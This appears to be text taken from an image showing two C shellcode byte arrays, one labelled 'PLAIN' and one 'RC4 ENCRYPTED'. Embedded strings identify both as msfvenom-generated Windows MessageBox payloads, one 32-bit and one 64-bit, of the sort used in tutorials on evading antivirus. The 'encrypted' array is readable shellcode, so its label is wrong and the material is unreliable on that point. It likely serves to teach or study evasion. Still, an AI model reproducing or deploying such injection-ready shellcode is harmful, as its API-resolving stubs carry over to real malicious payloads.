 PLAIN
1 unsigned char shellcode[] =
2 "\xd9\xeb\x9b\xd9\x74\x24\xf4\x31\xd2\xb2\x77\x31\xc9\x64"
3 "\x8b\x71\x30\x8b\x76\x0c\x8b\x76\x1c\x8b\x46\x08\x8b\x7e"
4 "\x20\x8b\x36\x38\x4f\x18\x75\xf3\x59\x01\xd1\xff\xe1\x60"
5 "\x8b\x6c\x24\x24\x8b\x45\x3c\x8b\x54\x28\x78\x01\xea\x8b"
6 "\x4a\x18\x8b\x5a\x20\x01\xeb\xe3\x34\x49\x8b\x34\x8b\x01"
7 "\xee\x31\xff\x31\xc0\xfc\xac\x84\xc0\x74\x07\xc1\xcf\x0d"
8 "\x01\xc7\xeb\xf4\x3b\x7c\x24\x28\x75\xe1\x8b\x5a\x24\x01"
9 "\xeb\x66\x8b\x0c\x4b\x8b\x5a\x1c\x01\xeb\x8b\x04\x8b\x01"
10 "\xe8\x89\x44\x24\x1c\x61\xc3\xb2\x08\x29\xd4\x89\xe5\x89"
11 "\xc2\x68\x8e\x4e\x0e\xec\x52\xe8\x9f\xff\xff\xff\x89\x45"
12 "\x04\xbb\x7e\xd8\xe2\x73\x87\x1c\x24\x52\xe8\x8e\xff\xff"
13 "\xff\x89\x45\x08\x68\x6c\x6c\x20\x41\x68\x33\x32\x2e\x64"
14 "\x68\x75\x73\x65\x72\x30\xdb\x88\x5c\x24\x0a\x89\xe6\x56"
15 "\xff\x55\x04\x89\xc2\x50\xbb\xa8\xa2\x4d\xbc\x87\x1c\x24"
16 "\x52\xe8\x5f\xff\xff\xff\x68\x65\x58\x20\x20\x68\x6c\x63"
17 "\x6f\x64\x68\x53\x68\x65\x6c\x31\xdb\x88\x5c\x24\x09\x89"
18 "\xe3\x68\x6d\x58\x20\x20\x68\x76\x65\x6e\x6f\x68\x20\x6d"
19 "\x73\x66\x68\x65\x20\x62\x79\x68\x6c\x63\x6f\x64\x68\x53"
20 "\x68\x65\x6c\x31\xc9\x88\x4c\x24\x15\x89\xe1\x31\xd2\x52"
21 "\x53\x51\x52\xff\xd0\x31\xc0\x50\xff\x55\x08";
RC4 ENCRYPTED
1 unsigned char shellcode[] =
2 "\xfc\x48\x81\xe4\xf0\xff\xff\xff\xe8\xd0\x00\x00\x00\x41"
3 "\x51\x41\x50\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60"
4 "\x3e\x48\x8b\x52\x18\x3e\x48\x8b\x52\x20\x3e\x48\x8b\x72"
5 "\x50\x3e\x48\x0f\xb7\x4a\x4a\x4d\x31\xc9\x48\x31\xc0\xac"
6 "\x3c\x61\x7c\x02\x2c\x20\x41\xc1\xc9\x0d\x41\x01\xc1\xe2"
7 "\xed\x52\x41\x51\x3e\x48\x8b\x52\x20\x3e\x8b\x42\x3c\x48"
8 "\x01\xd0\x3e\x8b\x80\x88\x00\x00\x00\x48\x85\xc0\x74\x6f"
9 "\x48\x01\xd0\x50\x3e\x8b\x48\x18\x3e\x44\x8b\x40\x20\x49"
10 "\x01\xd0\xe3\x5c\x48\xff\xc9\x3e\x41\x8b\x34\x88\x48\x01"
11 "\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41\x01"
12 "\xc1\x38\xe0\x75\xf1\x3e\x4c\x03\x4c\x24\x08\x45\x39\xd1"
13 "\x75\xd6\x58\x3e\x44\x8b\x40\x24\x49\x01\xd0\x66\x3e\x41"
14 "\x8b\x0c\x48\x3e\x44\x8b\x40\x1c\x49\x01\xd0\x3e\x41\x8b"
15 "\x04\x88\x48\x01\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58"
16 "\x41\x59\x41\x5a\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41"
17 "\x59\x5a\x3e\x48\x8b\x12\xe9\x49\xff\xff\xff\x5d\x49\xc7"
18 "\xc1\x00\x00\x00\x00\x3e\x48\x8d\x95\xfe\x00\x00\x00\x3e"
19 "\x4c\x8d\x85\x1e\x01\x00\x00\x48\x31\xc9\x41\xba\x45\x83"
20 "\x56\x07\xff\xd5\x48\x31\xc9\x41\xba\xf0\xb5\xa2\x56\xff"
21 "\xd5\x6d\x73\x66\x76\x65\x6e\x6f\x6d\x20\x73\x68\x65\x6c"
22 "\x6c\x63\x6f\x64\x65\x20\x66\x6f\x72\x20\x6d\x73\x70\x61"
23 "\x69\x6e\x74\x21\x00\x4d\x65\x73\x73\x61\x67\x65\x00";